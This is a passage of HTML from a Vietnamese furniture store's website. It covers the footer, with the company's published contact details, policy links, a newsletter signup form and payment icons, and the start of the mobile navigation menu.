						<img width="50" height="50" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/xcc-31.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-1610746811" class="text">
		

<h3 style="color:white !important;font-weight:500 ">HỖ TRỢ ONLINE 24/7</h3>
<p style="color:white !important; ">Luôn sẵn sàng tư vấn thắc mắc của bạn</p>
		
<style>
#text-1610746811 {
  color: rgb(255, 255, 255);
}
#text-1610746811 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_609543445 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(243, 111, 33);
}
</style>
	</section>
	
	<section class="section" id="section_1507637367">
		<div class="bg section-bg fill bg-fill  " >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-2087932071">


	<div id="col-494056509" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:105%;color:rgb(255, 255, 255);">NỘI THẤT TRẦN GIA THANH HÓA</span><b></b></h4></div>

<p style="color: #959595 !important; line-height: 2;">Cs1: Lô 3,4,5 KDC An Phú Hưng – Bùi Khắc Nhất | Cs2: 07 Nguyễn Duy Hiệu – Hạc Thành - Thanh Hoá<br />Tel: <a href="tel:0984 413 665">0984.413.665</a>   |  Fax: 0915 154 889<br />Hotline: <a href="tel:0915713883">0915.713.883</a>  |  Zalo: <a href="https://zalo.me/0915713883">0915.713.883</a><br />Email: <a href="mailto:noithattrangiathanhhoa@gmail.com">noithattrangiathanhhoa@gmail.com</a><br />Website: www.noithattrangiathanhhoa.com.vn<br />Mã số thuế: 4523679211</p>

		</div>
		
<style>
#col-494056509 > .col-inner {
  padding: 0px 0px 0px 0;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

	<div id="col-935061291" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<div class="row"  id="row-1384267701">


	<div id="col-1703616296" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(255, 255, 255);">THÔNG TIN</span><b></b></h4></div>

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/gioi-thieu/"  >
						<span class="ux-menu-link__text">
				Giới thiệu về Trần Gia			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/san-pham/"  >
						<span class="ux-menu-link__text">
				Sản phẩm mới			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/xu-huong-thiet-ke/"  >
						<span class="ux-menu-link__text">
				Xu hướng thiết kế			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/lien-he/"  >
						<span class="ux-menu-link__text">
				Câu hỏi thường gặp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/lien-he/"  >
						<span class="ux-menu-link__text">
				Liên hệ			</span>
		</a>
	</div>
	


	</div>
	

		</div>
			</div>

	

	<div id="col-1020058220" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(255, 255, 255);">CHÍNH SÁCH</span><b></b></h4></div>

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-bao-mat/"  >
						<span class="ux-menu-link__text">
				Chính Sách Bảo Mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-bao-hanh/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo hành			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-thanh-toan/"  >
						<span class="ux-menu-link__text">
				Chính sách thanh toán			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/huong-dan-mua-hang/"  >
						<span class="ux-menu-link__text">
				Hướng dẫn mua hàng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-van-chuyen/"  >
						<span class="ux-menu-link__text">
				Chính sách vận chuyển			</span>
		</a>
	</div>
	


	</div>
	

		</div>
			</div>

	

</div>

		</div>
			</div>

	

	<div id="col-1713814095" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:105%;color:rgb(255, 255, 255);">ĐĂNG KÝ NHẬN BẢN TIN</span><b></b></h4></div>


<div class="wpcf7 no-js" id="wpcf7-f4434-o3" lang="vi" dir="ltr" data-wpcf7-id="4434">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/san-pham/tu-kho-inox-6-tang-canh-mo-tk24a-vip/#wpcf7-f4434-o3" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4434" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4434-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="fast_order">
	<div class="form_orderfast">
		<div class="form-group" style="width:100%;">
			<p><span class="wpcf7-form-control-wrap" data-name="email-35"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email fasto_mail" aria-invalid="false" placeholder="Nhập Email của bạn" value="" type="email" name="email-35" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner btn-site2" type="submit" value="Gửi" />
			</p>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="_wpcf7_ak_js" value="134"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
		
<style>
#col-1713814095 > .col-inner {
  padding: 0px 0px 0px 0;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1507637367 {
  padding-top: 24px;
  padding-bottom: 24px;
  margin-bottom: 0px;
  min-height: -16px;
}
#section_1507637367 .section-bg.bg-loaded {
  background-image: url(https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/footer.png);
}
#section_1507637367 .section-bg {
  background-position: 39% 53%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © Trần Gia - Thiết kế bởi Luhy Media      </div>
          </div>
  </div>
</div>	
	

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://noithattrangiathanhhoa.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Gõ từ khóa..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-297"><a href="https://noithattrangiathanhhoa.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://noithattrangiathanhhoa.com.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4936"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/phog-khach/">Phòng khách</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3890"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/sofa/">Sofa</a></li>
